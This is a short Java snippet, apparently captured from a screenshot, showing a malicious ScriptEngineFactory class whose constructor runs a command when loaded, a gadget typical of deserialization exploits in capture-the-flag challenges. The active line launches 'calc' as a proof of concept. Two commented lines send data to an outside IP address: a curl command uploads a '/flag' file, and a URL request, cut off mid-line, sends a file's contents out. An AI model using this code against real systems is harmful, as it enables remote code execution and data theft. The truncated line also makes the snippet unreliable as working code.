 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
// Runtime.getRuntime().exec("curl -T /flag 47.93.248.221:2333");
// new java.net.URL("http://47.93.248.221:2333/?a="+new java.io.BufferedReader(new java.io.Fi
Runtime.getRuntime().exec( command: "calc");
} catch (IOException e) {
e.printStackTrace();
}
}